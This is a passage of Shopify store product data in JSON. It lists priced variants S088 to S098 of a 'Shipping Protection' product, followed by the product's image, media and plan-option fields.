S088","public_title":"S088","options":["S088"],"price":216100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539928339,"title":"S089","option1":"S089","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S089","public_title":"S089","options":["S089"],"price":227200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539961107,"title":"S090","option1":"S090","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S090","public_title":"S090","options":["S090"],"price":238300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539993875,"title":"S091","option1":"S091","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S091","public_title":"S091","options":["S091"],"price":249400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540026643,"title":"S092","option1":"S092","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S092","public_title":"S092","options":["S092"],"price":260500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540059411,"title":"S093","option1":"S093","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S093","public_title":"S093","options":["S093"],"price":271600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540092179,"title":"S094","option1":"S094","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S094","public_title":"S094","options":["S094"],"price":282700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540124947,"title":"S095","option1":"S095","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S095","public_title":"S095","options":["S095"],"price":296600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540157715,"title":"S096","option1":"S096","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S096","public_title":"S096","options":["S096"],"price":311500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540190483,"title":"S097","option1":"S097","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S097","public_title":"S097","options":["S097"],"price":327400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540223251,"title":"S098","option1":"S098","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S098","public_title":"S098","options":["S098"],"price":344300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316","options":[{"name":"Plan","position":1,"values":["S001","S002","S003","S004","S005","S006","S007","S008","S009","S010","S011","S012","S013","S014","S015","S016","S017","S018","S019","S020","S021","S022","S023","S024","S025","S026","S027","S028","S029","S030","S031","S032","S033","S034","S035","S036","S037","S038","S039","S040","S041","S042","S043","S044","S045","S046","S047","S048","S049","S050","S051","S052","S053","S054","S055","S056","S057","S058","S059","S060","S061","S062","S063","S064","S065","S066","S067","S068","S069","S070","S071","S072","S073","S074","S075","S076","S077","S078","S079","S080","S081","S082","S083","S084","S085","S086","S087","S088","S089","S090","S091","S092","S093","S094","S095","S096","S097","S098"]}],"url":"\/products\/shipping-protection","media":[{"alt":"ship-protect image","id":43214082146579,"position":1,"preview_image":{"aspect_ratio":0.779,"height":3444,"width":2683,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316"},"aspect_ratio":0.779,"height":3444,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316","width":2683}],"requires_selling_plan":false,"selling_plan_groups":[]}